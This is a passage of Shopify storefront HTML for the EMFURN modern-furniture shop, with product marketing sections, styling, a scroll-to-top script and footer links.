        ><img src="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=165 165w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=360 360w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=535 535w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=750 750w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500 1500w" width="1500" height="998" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--24961366032681__image_with_text_4Hkxx4"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--24961366032681__image_with_text_4Hkxx4 content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Designed for Modern Living
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>At EMFURN, we create furniture that blends timeless design with practical functionality. Each piece is thoughtfully crafted using premium materials and expert techniques to ensure long-lasting quality. Whether you’re styling a cozy apartment or a spacious home, our modern collections are made to elevate your space with comfort, beauty, and effortless sophistication.</p>
                </div><a
                    
                      href="/es/collections"
                    
                    class="button button--primary"
                    
                  >
                    Buy Now
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 3.6rem;
      row-gap: 3.6rem;
    }
  }

  .color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:3.6rem;--desktop-row-gap:3.6rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:center;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      Why Choose EMFURN?
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p>Discover the features and benefits that make our modern furniture stylish, durable, and effortless for your home.</p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  palette
</span>
</div>
                          
                          <span>
                            Timeless Design
                          </span>
                        </h3><div class="rte">
                            <p>Elegant furniture that stays stylish and enhances your space for years.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  diamond_shine
</span>
</div>
                          
                          <span>
                            Premium Quality
                          </span>
                        </h3><div class="rte">
                            <p>Crafted with high-quality materials for lasting durability and comfort.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:1.2rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:1.2rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.0%">
                          
<img src="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=165 165w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=360 360w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=535 535w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=750 750w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1250 1250w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  hotel_class
</span>
</div>
                          
                          <span>
                            Affordable Luxury
                          </span>
                        </h3><div class="rte">
                            <p>Get modern, stylish furniture without compromising on your budget.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  edit_square
</span>
</div>
                          
                          <span>
                            Customizable Options
                          </span>
                        </h3><div class="rte">
                            <p>Personalize your furniture to perfectly fit your style and space.</p>
                          </div></div>
                    </div>
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><section id="shopify-section-template--24961366032681__ce002b21-24e0-4d65-87ca-18c9770b24d4" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__17506023232cbb1d6b" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__related-products" class="shopify-section section"><style data-shopify>.section-template--24961366032681__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--24961366032681__related-products-padding isolate"
    data-url="/es/recommendations/products?section_id=template--24961366032681__related-products&product_id=12573887187&limit=4"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24961366098217__section_divider_7QQffx" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--24961366098217__section_divider_7QQffx {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--24961366098217__section_divider_7QQffx-top-padding {
    height: 15px;
  }
  .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
    height: 12px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--24961366098217__section_divider_7QQffx-top-padding {
      height: 20px;
    }
    .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
      height: 16px;
    }
  }

  .shape-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--24961366098217__section_divider_7QQffx-top-padding color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--24961366098217__section_divider_7QQffx color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--24961366098217__section_divider_7QQffx-bottom-padding color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--24961366098217__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24961366098217__footer-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24961366098217__footer-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24961366098217__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24961366098217__footer color-accent-1 gradient section-sections--24961366098217__footer-padding animate-section animate--hidden" data-animations='' data-type='LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 180px);"
                        >
                          
                            <img
                              srcset="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=180, //emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=360 2x"
                              src="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=760"
                              alt="emfurn-logo-bottom"
                              loading="lazy"
                              width="500"
                              height="144"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://emfurn.com/apps/sitemap"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sitemap
                            </a>
                          </li><li>
                            <a
                              href="/es/blogs/elite-modern-furniture-blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/trade-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Designer Trade Program
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping and Returns
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/advertisements"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Advertisements
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Our Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/es#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Financing
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/wholesale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping 
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Returns Policy
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">Get in Touch</h2><div class="rte"><p><strong>Address: <br/>Email:</strong> <br/><strong>Phone: </strong></p></div></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/emfurniture" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://pinterest.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/es/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/es/products/queen-mary-sofa" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Idioma
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option><option
                      value="es"
                      lang="es"
                        selected
                      
                    >
                      Español
                    </option><option
                      value="pt-BR"
                      lang="pt-BR"
                    >
                      Português (brasil)
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Actualizar idioma</button></form></noscript>

          <localization-form><form method="post" action="/es/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/es/products/queen-mary-sofa" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Idioma
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Español
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                              aria-current="true"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="pt-BR"
                            lang="pt-BR"
                            
                            data-value="pt-BR"
                          >
                            Português (brasil)
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="es">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
